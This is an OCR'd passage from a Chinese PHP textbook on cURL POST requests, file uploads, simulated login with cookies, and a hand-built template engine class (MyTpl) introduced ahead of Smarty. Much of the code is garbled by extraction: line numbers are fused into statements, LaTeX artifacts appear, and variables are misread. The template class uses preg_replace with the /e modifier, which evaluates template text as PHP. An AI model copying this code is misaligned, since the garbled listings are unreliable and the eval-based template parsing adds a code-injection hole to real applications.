上例中调用 request post()函数请求服务器, 并以 POST 方式提交数据, 数据必须以关联数组的方 式提交,当然服务器也必须以\$ POST 数组接收。下例中模拟 Web 接口, 当用户成功请求时, 返回给 用户一组 XML 数据。代码如下所示:

```
1 <?php
 \overline{\mathbf{2}}Susername = S POST['username'];
                                                                   //使用POST方式接收数据
 \mathbf{3}\text{Page} = \text{Spec} \cup \text{Log}//使用POST方式接收数据
       /*********** 将数据封装成xML内容输出给请求的用户
                                                             ***********************
-4echo '<? xml version="1.0"?'.'>';
 5
       echo '<curl>';
\mathbf{1}echo ' <user>';
```


```
echo '
8
                   <username>'. $username. '</username>';
9
      echo
                   <age>'.$age.'</age>';
10
      echo ' </user>':
      echo '</curl>':
11
```
上例中用户通过 CURL 发送一个 POST 请求, 服务器脚本通过\$ POST 变量接收, 并返回一个封 装的 XML 格式数据, 用户再利用 CURL 捕捉这个输出。这也是 Web 接口的应用流程。



上传文件和前面的 POST 十分相似,因为所有的文件上传表单都是通过 POST 方法提交的。PHP 的 CURL 支持通过给 CURL POSTFIELDS 传递关联数组来生成 multipart/form-data 的 POST 请求。使 用"@+文件全路径"的语法附加文件,供 CURL 读取上传。这时 CURL 会帮你做 multipart/form-data 编码。一个简单的 CURL 上传文件函数代码如下所示:

```
1 < ?php
 \overline{2}/**
 3
          通过cuRL进行本地文件上传函数
                          string 提交的服务器位置, 需要字符串参数
 \ddot{\textbf{4}}Sur1Cparam
                                     本地需要上传的文件路径,需要字符串参数
 5
          Coaram
                  $srcFilePath string
                                      和上传文件一起提交给服务器的POST数据,需要数组参数
 6
                  $postParam
                              array
          Cparam
 \overline{7}服务器返回的信息,是一个数组,下标errno表示状态(0失败,1成功)、
          @return array
                          ermsg为反馈消息, data为服务器返回消息
 \overline{R}9
      \star/
      function uploadFile($url, $srcFilePath, $postParam)
1011//如果PHP为5.5以上版本,使用CURLFile
12if (version compare(phpversion(), '5.5.0') >= 0) {
13
14
              \text{Sdata} = \text{array}'object file' => new CURLFile($srcFilePath)
15
16, \cdot//部署环境是5.4(仅@语法), 但开发环境是5.6(仅CURLFile)
1718\} else
              //将需要上传的本地文件路径放入一个数组,下标相当于上传文件的表单名称,路径前一定要有"e"符号
19
              \text{Sdata} = \text{array}20
                  'object file' => '@'.$srcFilePath
2122
              \lambda:
23
          \rightarrow//将上传的信息和Post提交的信息合并,这样可以一起传给服务器
24$data = array merge ($postParam, $data);
2526
27
          \mathcal{S}ch = \text{curl init}(\mathcal{S}url);// 启动一个CURL会话
28
                                                             // 设置获取的内容但不输出
          curl setopt ($ch, CURLOPT RETURNTRANSFER, true);
29// 发送一个常规的POST请求
30curl setopt ($ch, CURLOPT POST, true);
31curl setopt ($ch, CURLOPT POSTFIELDS, $data);
                                                             // POST提交的数据包
          $response = curl exec(Sch);// 执行操作
3233// 判断是否有错误
34if (curl error(Sch) != 0)return array('errno'=>0, 'errmsg'=>"上传$srcFilePath失败: ".curl error($ch), 'data'=>'');
35
36\overline{\phantom{a}}// 关闭并释放资源
37
          curl close ($ch);
```

```
// 判断上传文件是否为空
38if (!$ response) {
               return array('errno'=>0, 'errmsg'=>"上传$srcFilePath失败: response is empty", 'data'=>'');
39
40
           \overline{\phantom{a}}//上传成功返回成功的结果数组
41.
           return array('errno'=>1, 'errmsq'=>'ok', 'data'=>$response);
42
43
      \mathbf{I}
```
上例中的函数不仅支持本地文件上传,同时也可以通过 POST 方式传递数据给服务器, 完全通过 CURL 实现了表单的提交功能。该函数的应用示例代码如下所示:

```
44//本地需要上传的文件路径
45
46$ \texttt{srcFilePath} = "C: / \texttt{wamp}/ \texttt{www/g/test.rar";}47
      11声明一个关联数组, 通过POST方式提交给服务器
48
      $postParam = array("username"=>'gaoluofeng', 'age'=>30);
49
50
      //调用uplodfile函数, 上传文件, 并提交POST数据
51$arr = uploadFile("http://localhost/g/test.php", $srcFilePath, $postParam);
52
53//打印上传结果
54print r ($arr);
```
上例中调用 uploadFile()函数, 通过第二个参数提供上传文件绝对路径字符串, 将本地文件上传给 服务器。并通过第三个参数提供一个关联数组, 以 POST 方式将数据提交给服务器。而服务器端就可 以用\$ POST 来处理接收的数据, 同时通过变量\$ FILES 接收上传的文件。接收代码及成功后运行结 果如下所示:

```
1 < 2php
```

```
\tilde{z}print r ($ POST);
                                           //輸出POST接收的数据
      print_r(\S_FILES);
                                          //输出上传文件的信息
\overline{a}
```

```
Array(
```

```
//上传状态
\text{[errno]} \Rightarrow 1//上传提示信息
[ermsg] \Rightarrow ok//返回内容, POST 数据
[data] \Rightarrow Array (
                 [username] \Rightarrow gaoluofeng
                 [age] => 30)
                                                               //文件上传数据
          Array (
                                                              //object file 类似上传表单名称
                 [object file] \Rightarrow Array (
                               [name] \Rightarrow test.rar[type] \Rightarrow application/octet-stream[tmp name] => C:\wamp{\tump\b\nphp352.tmp}[error] \Rightarrow 0[size] => 1459)
      \rightarrow
```
 $\mathcal{L}$ 

传统上, PHP 的 CURL 支持通过在数组数据中使用 "@+文件全路径" 的语法附加文件, 供 CURL 读取上传。但 PHP 从 5.5 开始引入了新的 CURLFile 类用来指向文件。CURLFile 类也可以详细定义 MIME 类型、文件名等可能出现在 multipart/form-data 数据中的附加信息。PHP 推荐使用 CURLFile 类 替代旧的@语法,代码如下所示:





部署环境如果是 5.4 则只能使用"@语法",但开发环境是 5.6 又仅能使用"CURLFile", 都不像 5.5 这个二者都支持的过渡版本, 所以必须写出带有环境判断的两套代码。

# 通过 CURL 模拟登录并获取数据

一些网站需要权限认证, 必须登录网站后, 才能有效地抓取网页并采集内容, 这就需要通过 CURL 来设置 Cookie 完成模拟登录网页。PHP 的 CURL 在抓取网页的效率方面是比较高的, 而且支持多线 程, 而 file get contents()效率就要稍低些。模拟登录声明的函数代码如下所示:

```
1 <?php
       4\overline{2}\overline{\mathbf{3}}模拟用户登录函数
                                     登录提交的地址
 \overline{\mathbf{4}}Sur1string
           Coaram
                                     设置Cookie信息保存的文件
 {\sf s}Cparam
                    Scookie string
                                     提交的POST数据
 \bf 6<sub>5</sub></sub>
                             array
           Cparam
 \overline{7}\star/
 8
      function login post ($url, $cookie, $post) {
                                                                                 //初始化CURL模块
 \overline{9}\text{Sch} = \text{curl init}();
                                                                                 //登录提交的地址
10curl setopt ($ch, CURLOPT URL, $url);
                                                                                 //是否显示头信息
11curl setopt ($ch, CURLOPT HEADER, 0);
           curl setopt ($ch, CURLOPT RETURNTRANSFER, 0);
                                                                                 //是否自动显示返回的信息
12//设置Cookie信息保存在指定的文件中
13curl setopt ($ch, CURLOPT COOKIEJAR, $cookie);
           curl setopt ($ch, CURLOPT_POST, 1);
                                                                                 //以POST方式提交
14
           curl setopt($ch, CURLOPT_POSTFIELDS, http_build_query($post)); //要提交的信息
15
                                                                                 //执行CURL
16curl exec(§ch);17
           curl close($ch);
                                                                                 //关闭CURL资源, 并释放系统资源
18
       \, }
```
上例中声明的函数 login post(), 需要提供一个 URL 地址, 一个保存 Cookie 的文件, 以及 POST 的数据(用户名和密码等信息)。注意 PHP 自带的 http build query()函数可以将数组转换成相连接 的字符串。如果通过该函数登录成功后,我们要获取登录成功后的页面信息。声明的函数代码如 下所示:





在上例的函数 get content()中,用 CURLOPT COOKIEFILE 可以读取到登录时保存的 Cookie 信息, 最后将页面内容返回。我们的最终目的是要获取到模拟登录后的信息,也就是只有正常登录成功后才 能获取的有用信息。以登录"猿代码"的网站为例,看看如何抓取到登录成功后的信息。代码如下 所示:

```
39//按原网站的表单, 设置Post的数据, 数组下标和原网站一致
      \text{Spost} = \text{array} (
                                                         //登录用户名
40
          ' username' \Rightarrow 'g@ydma.cn',
            password' => '123456',
                                                         //登录密码
41
            submit' => '登录'
42
43
      \rightarrow44
                                                        //登录地址, 和原网站一致
45
      \text{Surl} = \text{"http://www.ydma.cn/login/check";}$cookie = dirname( FILE ).'/cookie ydma.txt'; //设置Cookie保存路径
46
47
      \text{Surl2} = \text{"http://www.ydma.cn/course/59";}//登录后要获取信息的地址
48
                                                         //调用函数login post ()模拟登录
49
      login post ($url, $cookie, $post);
                                                         //登录后, 调用get content()函数获取登录后指定的页面信息
50\text{Scontent} = \text{get content}(\text{Surl2}, \text{Scookie});
51
                                                         //删除Cookie文件
52
      \text{Gumbh}(S\text{coskie})://保存抓取的页面内容
      file put contents ('save.txt', $content);
53
```
上例通过调用两个自定义函数,模拟了用户登录和抓取网页。模拟登录时一定要参考原网站表单 组织 POST 数据格式, 并正确指定提交的位置。运行成功后, 会将抓取的网页内容保存在指定的文件 中, 也可以通过正则筛选指定的内容。

本章仅介绍了 CURL 库比较常见的功能, CURL 能做到的远不止这些。CURL 库功能强大并有着 灵活的扩展性, 例如可以通过 CURL 实现 FTP 上传文件、CURL"翻墙术", 也可以用 CURL 实现代 理服务器、HTTP 认证、设置 SSL 和 Cookie 等。目前,在微信公众平台开发及第三方接口请求中, CURL 都是必须用到的技术。所以开发人员在发起 URL 请求时,一定要考虑一下 CURL 扩展库。

小结

## 本章必须掌握的知识点

> PHP 的 CURL 模块常用的扩展函数。

> 通过 CURL 模块讲行 POST 请求处理。



> 通过 CURL 访问第三方接口。 >用 CURL 模拟登录。

# 本章需要拓展的内容

> CURL 进行 HTTP 认证。

- ▶用 CURL 实现代理服务器。
- >用 CURL 设置 SSL。



# PHP 的模板引擎 Smarty

设计一个交互式的网站、我们需要关注两个主要的问题、分别是图形 用户界面和业务逻辑。例如, 一个标准的 Web 开发小组由两名美工和三名 程序员组成, 而开发一个 Web 程序在传统的项目组中会出现这样的流程: 计划文档提交之后, 美工制作了网站的界面模板, 然后把它交给后台程序 员,程序员再在外观模板的基础上使用PHP+MvSOL实现程序的业务逻辑, 然后工程又被返回到美工手里继续完善界面。这样工程就可能在后台程序 员和页面美工之间来来回回好多次。由于后台程序员不喜欢干预任何有关

HTML 标签, 同时也不想美工和 PHP 代码搅和在一起, 而美工也只是需要配置文件、动态区块和 其他的界面部分, 没必要去接触那些错综复杂的 PHP 代码, 这时候有一个很好的模板引擎支持就 显得尤其重要了。

# 什么是模板引擎

什么是网站模板? 准确地说是指网站页面模板。即每个页面仅是一个版式, 包括结构、样式和页 面布局,是创建网页内容的样板,也可以理解为做好的网页框架。可以将模板中原有的内容替换成从 服务器端数据库中获取的动态内容,目的是可以保持页面风格一致。例如,有一个"简历模板",每个 人都可以按这个模板的格式将内容替换为自己的信息。

PHP 是一种 HTML 内嵌式的在服务器端执行的脚本语言,所以大部分 PHP 开发出来的 Web 应用, 初始的开发模板就是混合层的数据编程。项目编写者必须既是"网页设计者",又是"PHP开发者"。 但实际情况是,多数 Web 开发人员要么精通网页设计,能够设计出漂亮的网页外观, 但是编写的 PHP 代码很糟糕;要么仅熟悉 PHP 编程,能够写出健壮的 PHP 代码,但是设计的网页外观很难看。具备 两种才能的开发人员很少见。

现在已经有很多解决方案,几乎可以将网站的页面设计和 PHP 应用程序完全分离。这些解决方案 称为"模板引擎",它们正在逐步消除由于缺乏层次分离而带来的难题。设计模板引擎的目的就是要达 到上述提到的逻辑分离的功能。它能让程序开发者专注于资料的控制或是功能的达成;而网页设计师 则可专注于网页排版,让网页看起来更具有专业感。因此,模板引擎很适合公司的 Web 开发团队使用, 使每个人都能发挥其专长。此外,因为大多数模板引擎使用的表现逻辑一般比应用程序所使用的编程



语言的语法更简单, 所以, 美工不需要为完成其工作而在程序语言上花费太多精力。

另外,像微博、论坛、商城、SNS 及 CMS 等都有计用户自定义或选择模板切换的功能,而传统 的混合开发模式则很难办到。如果实现此功能就相当于项目重新开发,需要针对每种输出目标复制并 修改代码,这会带来非常严重的代码冗余,极大地降低了可管理性。而采用模板技术就可将问题简化, 因为项目的核心业务代码是不需要任何改变的,只需要美工为此开发多套模板轮流使用即可。还可以 使用同样的业务代码基于不同目标生成数据,例如,生成打印的数据、生成 Web 页面或生成电子数据 表、使用手机及其他设备呈现数据等。同样,如果有一天程序员想要改变程序逻辑,这个改变不影响 模板设计者, 内容仍将准确地输出到模板。因此, 程序员可以改变逻辑而不需要重新构建模板, 模板 设计者可以改变模板而不影响逻辑。

模板引擎技术的核心比较简单。只要将美工页面(不包含任何的 PHP 代码)指定为模板文件,并 将这个模板文件中动态的内容,如数据库输出、用户交互等部分定义成使用特殊"定界符"包含的"变 量",然后放在模板文件中相应的位置。当用户浏览时, 由 PHP 脚本程序打开该模板文件, 并将模板 文件中定义的变量讲行替换。这样,模板中的特殊变量被替换为不同的动态内容时,就会输出需要的 页面, 如图 26-1 所示。



图 26-1 一般的模板引擎示意图

通过图 26-1 中展示的内容,我们可以打个比方。例如,玩橡皮泥时,用不同的模子按上去,就可 以做出需要的形状。我们假设 PHP 中的动态数据就是一块大橡皮泥, 页面模板就像是一个模子, 玩家 就好比是 PHP 程序员, 模板引擎比作使用模子的工具。玩家创建了一个使用模子的工具, 并在工具中 将模子安装上, 然后用力将橡皮泥按下, 这样就做出需要的形状来了。

目前,可以在 PHP 中应用并且比较成熟的模板有很多,如 Smarty、PHPLIB、IPB 等几十种。使 用这些通过 PHP 编写的模板引擎, 可以让你的代码脉络更加清晰, 结构更加合理化; 也可以让网站的 维护和更新变得更容易,创造一个良好的开发环境,让开发和设计工作更容易结合在一起。但是,对 于一名 PHP 程序员来说, 没有哪一个 PHP 模板引擎是最合适、最完美的。因为 PHP 模板引擎就是大 众化的东西,并不是针对某个人开发的。如果能在对模板引擎的特点、应用有清楚的认识的基础上, 充分认识到模板引擎的优势和劣势,就可以知道是否选择使用模板引擎或选择使用哪个模板引擎。

# 自定义模板引擎

在学习 Smarty 前, 我们先自定义一次模板引擎, 这样能更好地掌握模板引擎的工作机制, 为学习 Smarty 做好准备。因为 PHP 需要继承、创新, 做一个自己的 PHP 模板一步一步地实现, 并及时融入 最新的思想和理念, 对于公司而言尤为实用。最重要的是, 属于自己的 PHP 模板引擎永远不是固定不 变的, 可以根据项目的需要为其量身定制。

## 26.2.1 自定义模板引擎类

在下例中,通过前面介绍的模板引擎概念创建了属于自己的一个简单模板引擎类 MyTpl,可以处 理模板的基本功能。例如, 变量替换、分支结构、数组循环遍历, 以及模板之间相互嵌套等。在文件 mytpl.class.php 中自定义的模板 MyTpl 类代码如下所示:

```
1 < 2php
 \overline{2}\overline{3}file: mytpl.class.php 类名为MyTpl, 是自定义的模板引擎
          通过该类对象加载模板文件并解析,将解析后的结果输出
 \sqrt{4}5
      \star/
 6
      class MyTpl {
 \overline{\tau}public $template dir = 'templates';
                                              //定义模板文件存放的目录
 8
         public $compile dir = 'templates c';
                                              77定义通过模板引擎组合后文件存放的目录
 9
         public $1eft delimiter = \sqrt{\langle} \rangle//在模板中嵌入动态数据变量的左定界符号
         public Sright delimiter = ' >';
                                              //在模板中嵌入动态数据变量的右定界符号
10
11\,private Stpl vars = array();
                                              //内部使用的临时变量
12131**将PHP中分配的值保存到成员属性stpl vars中,用于将模板中对应的变量进行替换
 14@param string $tpl_var 需要一个字符串参数作为关联数组下标,要和模板中的变量名对应
15
16
             @param mixed
                          $value需要一个标量类型的值,用来分配给模板中变量的值
          \star/
1718function assign($tpl var, $value = null) {
             if (Stp1 var != '')19$this->tpl vars[$tpl var] = $value;
2n21\mathbf{r}22
          423加教指定目录下的模板文件,并将替换后的内容生成组合文件存放到另一个指定目录下
24
             @param string $fileName
                                      提供模板文件的文件名
25
          \star /
26
          function display($fileName) {
27
             /* 到指定的目录中寻找模板文件 */
28
             $tplFile = $this->template dir.'/'.$fileName;
7.9/* 如果需要处理的模板文件不存在,则退出并报告错误 */
3031if(!file exists($tplFile)) {
                die("模板文件{$tplFile}不存在!");
32
33
34/* 获取组合的模板文件, 该文件中的内容都是被替换过的 */
```


```
35
             ScomFileName = Sthis\text{-}\\compile dir. "/com".$fileName.'.php';36
             7* 判断替换后的文件是否存在或是存在但有改动,都需要重新创建 */
             if(!file exists($comFileName) || filemtime($comFileName) < filemtime($tplFile)) {
37
                 /* 调用内部替换模板方法 */
38
39
                 $reportent = $this~\gt;$tpl replace (file get contents ($tplFile)) ;
                 /* 保存由系统组合后的脚本文件 */
4<sub>0</sub>41
                 file put contents($comFileName, $repContent);
42
             \mathbf{1}/* 包含处理后的模板文件输出给客户端 */
4344
             include($comFileName);
45\mathbf{I}461**47
             内部使用的私有方法,使用正则表达式将模板文件(<( )>'中的语句替换为对应的值或PHP代码
48
49
             Gparam string Scontent 提供从模板文件中读入的全部内容字符串
                                        返回替换后的字符串
50
             @return $repContent
          \star/
5152
          private function tpl replace($content) {
             /* 将左、右定界符号中有影响正则的特殊符号转义。例如, <{ }>转义为\<\{ \}\> */
53
54$left = preg quote($this->left delimiter, '/);
55
             Sright = preg quote(Sthis->right delimiter, '/');
56
57
             /* 匹配模板中各种标识符的正则表达式的模式数组 */
             Spattern = array(58
59/* 匹配模板中的变量, 例如, "<( $var )>" */
                 '/'.\text{Sleft.}\ \$\\$\\$\\$\\$\\$\\xtf\xff] [a-zA-Z0-9\x7f-\xff] *)\$*'.$right.'/i',
60
                 /* 匹配模板中的if标识符, 例如 "<{ if $col == "sex" }> <{ /if }>" */
61
                 "/".Sleft."\s*if\s*(.+?)\s*".Sright."(.+?)".Sleft."\s*\/if\s*".Sright."/ies",
62
                 /* 匹配elseif标识符, 例如 "<{ elseif $col == "sex" }>" */
63
                 '/'.\mathsf{Self.} \verb|'\s*else\s*if\s*(.+?)\s*'.\mathsf{ભht.'}/ies',64
                 /* 匹配else标识符, 例如 "<{ else }>" */
65
                 "/".Sleft."\s*else\s*".Sright."/is",
66
                 /* 用来匹配模板中的1oop标识符,用来遍历数组中的值,例如 "<{ loop $arrs $value }> <{ /1oop}>" */
57'/'.$left.'\s*loop\s+\$(\S+\\s+\$([a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*)\s*'.$right
68
                 .'(.+?)'.$left.'\s*\/loop\s*'.$right.'/is',
                 /* 用来遍历数组中的鏈和值,例如 "<{ loop $arrs $key => $value }> <{ /loop}>" */
69'/'.Sleft.
70
                  Sright." (.+?)'. Sleft." \s'\\/loop \s''. Sright."/* 匹配include标识符, 例如, '<{ include "header.html" }>' */
71'/'.$left.'\s*include\s+[\"\']?(.+?)[\"\']?\s*'.$right.'/ie'
72
73
             \lambda:
74
75
              /* 替换从模板中使用正则表达式匹配到的字符串数组 */
76Sreplacement = array(/* 替换模板中的变量 <?php echo $this->tpl_vars["var"]; */
77
78
                  "<?php echo $this->tpl vars["${1}"]; ?>",
                 /* 替换模板中的if字符串 <?php if($col == "sex") { ?> <?php } ?> */
79
                 '$this->stripvtags(\'<?php if(${1}) { ?>\',\'${2}<?php } ?>\')',
80
                  /* 替换elseif的字符串 <?php ) elseif($col == "sex") { ?> */
81
                 "$this->stripvtags(\'<?php } elseif(${1}) { ?>\',"")',
82
                  /* 替换else的字符串 <?php } else { ?> */
83
                  '<?php } else { ?>',
RA/* 以下两条用来替换模板中的100p标识符为foreach格式 */
85
                  *<?php foreach($this->tpl_vars["${1}"] as $this->tpl_vars["${2}"]) { ?>${3}<?php } ?>*
86
87
                  *<?php foreach($this->tpl vars["$(1)"] as $this->tpl_vars["${2)"] =>
                  $this->tpl vars["$(3)"]) { ?>$(4)<?php } ?>',
                  /*替换include的字符串*/
88
                  'file get contents ($this->template dir. "/${1}")'
89
90
             \mathcal{E}
```

```
/• 使用正则替换函数处理 */
Q \supsetQQSrepContent = preg replace(Spattern, Srepplacement, Scontent);
               /* 如果还有要替换的标识, 递归调用自己再次替换 */
Q_4QEif(preg match('/'.$left.'([^('.$right.')]{1,})'.$right.'/', $repContent)) {
 G_{\bullet} G
                  $repContent = $this->tpl replace($repContent);
 97
              <sup>1</sup>
 QQ/* 返回替换后的字符串 */
 99
              return $repContent;
100
           \mathbf{E}101
102
            1 + 1103
               内部使用的私有方法,用来将条件语句中使用的变量替换为对应的值
104
              Fparam string $expr
                                          提供模板中条件语句的开始标记
              Operam string Sstatement 提供模板中条件语句的结束标记
105
                                          构处理后的条件语句相连后返回
106
              @return strin
107
           \bullet/1:18
          private function stripvtags(Sexpr, Sstatement='') {
109/* 匹配变量的正则 */
              Svar pattern = '/s' ([a-zA-Z_\x7f-\xff][a-zA-ZO-9_\x7f-\xff]') \s'/is';
110111/• 将变量替换为值 */
              Sexpr = preg_replace(Svar pattern, '$this->tpl_vars["${1}"]', Sexpr);
112
              /* 将开始标记中的引号转义替换 */
113Sexpr = str replace("\\\"", "\"", $expr);
114/* 替换语句体和结束标记中的引号 */
115
              Sstatement = str replace("\\\"", "\"", Sstatement);
116117
               /* 将处理后的条件语句相连后返回 */
118
              return Sexpr. Sstatement;
119\mathbf{I}120\overline{\mathbf{1}}
```
在 MyTpl 类中声明的多个方法中, 除被封装过的, 只有两个公有方法 assign()和 display()在创建 对象以后可以被调用。其中 assign()方法用来将 PHP 脚本中的数据分配给模板中对应的变量(先将变 量保存在 MyTpl 类的数组属性中, 再包括模板文件替换输出这些变量的 PHP 语句), display()方法则 用来将特定的 templates 目录下的模板文件加载到 PHP 脚本中。同时将模板文件中使用 "<{"和 "}>" 标记声明的自定义模板语句匹配出来并替换成相对应的 PHP 语法格式, 然后将替换后的内容保存在特 定的 templates c 目录下。在运行时还要编译成一个非模板技术的 PHP 文件, 并将其以模板文件名加 上"com "前缀和".php"扩展名的形式保存。通过 include()函数将处理后的模板文件包含, 再使用 PHP 解析后发送给客户端。

#### 26.2.2 使用自己的模板引擎

 $Q_1$ 

使用自己的模板引擎比较容易,都是自定义的语法格式。但要记住,所有流行的模板引擎解决方 案都遵循同样的一组核心实现原则,就是与编程语言一样,学习了一种语言,就可以更容易地掌握其 他语言。使用模板引擎最主要的原因就是将页面设计者(美工)和 PHP 程序员的工作分开, 所以不仅 PHP 程序员需要使用模板引擎, 页面设计者也需要使用。

### 1. PHP 程序员对模板引擎的使用

> 在 PHP 脚本中包含模板引擎类所在的文件。如下所示:

require("mytpl.class.php");

//包含模板引擎类,相当于模板引擎安装



> 创建模板引擎类的对象并对一些成员属性进行初始化赋值。如下所示:

 $Stol = new MvTol:$ 

### //创建模板引擎类的对象

> 将动态数据(包括标量和数组类型的数据, 如从数据库的表中获得的数据数组)使用模板引擎 对象中的 assign()方法分配给模板文件。这个方法可以使用多次, 将任意多个变量分配给模板。 如下所示:

## \$tpl->assign("var", "this is a value");  $$$ tpl->assign("arr", array(array(1, 2), array("a", "b")));

//可以分配标量类型数据, 可以使用多次 //也可以分配数组,包括多维数组

> 在 PHP 脚本中通过调用模板对象中的 display()方法, 并将模板文件名作为参数传入, 就会加载 指定目录中对应的模板文件到 PHP 脚本中。再通过模板引擎中的替换方法对模板中自定义的语 法讲行解析, 然后输出处理后的模板。如下所示:

### \$tpl->display("test.html");

//参数"test.html"为特定目录下的模板文件

西兰

 $\pm\pm i$ 

### 2. 页面设计者的使用说明

- > 页面设计者需要将编写的模板文件存放到指定的目录中, 这个目录是通过在模板对象中使用 \$template dir 属性指定的, 默认的设置是当前目录下的"templates"目录。另外, 模板文件的 命名及扩展名的设置可以随意, 如 index.html、test.htm、header.tpl 等。
- > 模板文件是通过使用 HTML、CSS 及 JavaScript 等 Web 前台语言编写的纯静态页面。但可以在 模板文件中使用"<{"和"}>"两个分隔符中间定义一个变量(类似 PHP 中的变量格式),该 变量可以接受并输出由 PHP 脚本中分配过来的动态数据。在模板中使用的"<{"和"}>"两 个分隔符号对, 也可以根据个人爱好进行修改(通过成员属性赋值设置)。如下所示:
- 姓名: < { \$name }>, 年龄: < { \$age }>, 性别: < { \$sex }> //模板中使用占位符
	- > 如果在 PHP 脚本中将数组分配给模板, 也可以在模板中进行遍历, 还可以通过嵌套的方式遍历 多维数组。使用的是在模板引擎中定义的"<{loop }>"标记对,使用的方式和 PHP 中 foreach 结构的语法格式相同。如下所示:

